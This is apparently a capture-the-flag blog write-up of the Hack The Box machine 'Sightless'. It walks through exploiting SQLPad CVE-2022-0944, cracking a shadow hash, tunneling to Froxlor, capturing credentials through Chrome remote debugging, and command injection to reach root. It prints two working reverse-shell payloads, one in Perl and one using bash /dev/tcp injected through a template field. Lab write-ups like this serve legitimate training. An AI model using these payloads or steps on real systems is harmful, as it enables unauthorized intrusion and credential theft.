Quick note: This post is not a detailed walkthrough of the box. The box is currently active.
This post will share my exploration of the HTB Medium Machine "Sightless".
Enumeration
As always, I began with nmap.
 I found a few useful open ports including FTP, SSH and HTTP.
I found a few useful open ports including FTP, SSH and HTTP.
Lets explore the HTTP server for now.
Once on the main sightless.htb web page, we see that there is a linked button to sqlpad.sightless.htb lets add this to our /etc/hosts file.
Investigation into the Sqlpad application shows that it is Version 6.10.0. Lets have a look if there are any existing vulnerabilities in this version.
After searching for vulnerabilities, we find that there is one main POC that might be of use. CVE-2022-0944
Initial Foothold
Exploring the POC, we can find the "payload" which the developer used to exploit the vulnerability:
payload = f'perl -e \'use Socket;$i="{lhost}";$p={lport};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");}};\''This is a basic reverse-shell in perl. For this example I want to find out a bit more so I wont be using the automated tool.
Digging in to more about the vulnerability, I found a detailed example on Huntr.com.
As we can see, we are injecting the payload into the "database" field on the web app.
Let's try it out.
First I created a new connection on the Sqlpad application, and injected a bash reverse shell into the Database name field.
The payload I used is:
{{ process.mainModule.require('child_process').exec('bash -c "bash -i >& /dev/tcp/10.10.14.9/9000 0>&1"') }} Now we have access to a shell, and our initial foothold.
Now we have access to a shell, and our initial foothold.
Privilege Escalation? Part 1 (DOCKER CONTAINER)
A quick id shows us that we are root.
This means that this is most likely in a container.
 We can find
We can find .dockerenv and docker-entrypoint in the root directory. This confirms my suspicion that the webserver is run in a container.
I spent a lot of time looking around for more info in each of the directories, and I found that there are two users; michael and node.
Since we are root, we should have access to the /etc/passwd and /etc/shadow files.
In the /etc/shadow file, I found a hash for the michael user password.
I took the hash and cracked it using john and the rockyou wordlist.

Now I should be able to SSH into the machine.

Port Forwarding
Next we need to find out how to get root.
After discussing with a friend, I found that I needed to use port forwarding and tunneling for the next steps.
Chisel is already installed on the machine, so lets use that.
After forwarding port 8080 to our machine, we find a Froxlor login page.
At this point I was lost and had to ask for some help again.
A friend sent me this useful page which explores a chrome remote debugger exploit to capture user input.
First we must forward all ports (except ftp and other two digit ports) to our machine.
Next I had to navigate to chrome://inspect/#devices and configure each port until a connection appeared.
I got a connection, and collected the login details for admin on Froxlor.

Once on Froxlor, I found that I am admin. Further tests show that I have access to root privileges and can execute commands as SUDO.
Privilege Escalation Part 2 (For ROOT)
As I am already logged in to the box on ssh as user Michael, I tested out the permissions that I had on the dashboard.
We can execute commands on the box through the PHP-FPM restart commands. First I tested whether I could copy files from the root directory.
I tested with root.txt, since I know that this file exists on the box.

As I was injecting into the restart command, I had to disable php-fpm and re-enable it again in the system settings.

I moved root.txt into /tmp/ directory, so that I could use my login on Michael, to verify whether the file has been copied.
Sure enough, root.txt was copied into the /tmp/ directory.

The only problem is that the file still retains the access rights that it had in the root directory.
So I just injected a simple chmod command to gain access.

Now I have access to the root.txt file.
Since this command injection allows me to execute commands as sudo on the box, I can pretty much do whatever I want.
This includes sshing into the box as root, among other things.
However, since I already captured the flag, I found this unneccesary.
Lessons Learned
Port Forwarding for Lateral Movement
One of the key things I learned during this machine was the importance of SSH port forwarding for accessing hidden services.
By tunneling traffic from my local machine through SSH, I was able to expose internal services that weren’t directly accessible, such as the Froxlor login page on port 8080.
This was the first time I used port forwarding on a lab machine, and it prompted me to learn more about it by exploring the academy module "Pivoting, Tunneling, and Port Forwarding".
Chrome Remote Debugger Exploitation
This was an eye-opener for me because it showed how browser-based vulnerabilities can be exploited for privilege escalation.
It’s a technique I hadn’t used before, but it’s one I’m excited to add to my toolkit.
Staying up-to-date with these kinds of emerging exploits is crucial for pushing boundaries in penetration testing.
Manual Exploitation Pays Off
I made the conscious decision to explore the vulnerabilities manually rather than relying solely on automated tools.
This allowed me to gain deeper understanding into how the vulnerability can be exploited.
While CVE-2022-0944 is a simple exploit, it is important to involve yourself in the process rather than relying on ready-made tools.